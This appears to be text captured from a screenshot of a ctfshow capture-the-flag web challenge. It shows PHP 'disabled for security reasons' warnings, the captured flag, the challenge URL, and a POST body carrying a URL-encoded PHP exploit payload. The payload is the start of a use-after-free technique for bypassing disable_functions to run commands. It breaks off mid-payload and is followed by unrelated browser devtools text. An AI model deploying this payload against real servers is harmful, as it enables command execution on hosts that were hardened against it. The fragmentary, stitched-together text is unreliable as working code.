 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{8c89df19-1c7a-4f97-8cd9-eb201f893e9b}
URL
https://f2fdacdd-dfff-4a21-bf6d-8b0ce0fc9cb4.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=%3f%3e%3c%3f%70%68%70%0a%66%75%6e%63%74%69%6f%6e%20%63%74%66%73%68%6f%77%
28%24%63%6d%64%29%20%7b%0a%20%20%20%20%67%6c%6f%62%61%6c%20%24%61%62%63%2c%
20%24%68%65%6c%70%65%72%2c%20%24%62%61%63%6b%74%72%61%63%65%3b%0a%0a%20%20%
20%20%63%6c%61%73%73%20%56%75%6c%6e%20%7b%0a%20%20%20%20%20%20%20%20%70%75%
62%6c%69%63%20%24%61%3b%0a%20%20%20%20%20%20%20%20%70%75%62%6c%69%63%20%66%
75%6e%63%74%69%6f%6e%20%5f%5f%64%65%73%74%72%75%63%74%28%29%20%7b%20%0a%20%
20%20%20%20%20%20%20%20%20%20%20%67%6c%6f%62%61%6c%20%24%62%61%63%6b%74%72%
61%63%65%3b%20%0a%20%20%20%20%20%20%20%20%20%20%20%20%75%6e%73%65%74%28%24%
74%68%69%73%2d%3e%61%29%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%24%62%61%
63%6b%74%72%61%63%65%20%3d%20%28%6e%65%77%20%45%78%63%65%70%74%69%6f%6e%29%
控制台 问题 网络条件
top -url:https://music.163.com/ 自定义级别 21 1 个已隐藏